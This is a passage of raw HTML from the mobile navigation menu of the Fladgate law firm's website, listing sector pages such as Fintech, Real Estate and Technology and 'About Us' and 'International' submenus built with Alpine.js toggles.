class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Financial Services</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Financial Services</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/fintech"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Fintech</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Fintech</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/hotels"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Hotels</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Hotels</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/insurance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Insurance</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Insurance</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/leisure"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Leisure</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Leisure</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/life-sciences-and-healthcare"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Life Sciences &amp; Healthcare</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Life Sciences &amp; Healthcare</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/media"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Media</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 10"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Media</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/private-banking"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Banking</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 11"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Banking</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/professional-practices"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Professional Practices</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 12"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Professional Practices</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/projects-and-infrastruture"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Projects &amp; Infrastructure</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 13"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Projects &amp; Infrastructure</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 14"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Real Estate</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/retail"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Retail</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 15"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Retail</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/sports-and-esports"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Sports &amp; esports</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 16"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Sports &amp; esports</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/technology"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Technology</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 17"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Technology</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="javascript:void(0)"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
@click.prevent="activeMenu = 1"
>About Us</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">About Us</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 0) darkModeMobile = false"
>
<a
href="#"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 0"
>About</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">About</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>About Fladgate</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">About Fladgate</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Our Work</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Our Work</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/inclusion-and-diversity"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Inclusion and Diversity</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Inclusion and Diversity</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/social-and-environmental-impact"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Social and Environmental Impact</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Social and Environmental Impact</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/contact-us"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Contact Us</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Contact Us</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 1) darkModeMobile = false"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 1"
>International</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">International</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Our International Expertise</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Our International Expertise</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/africa"
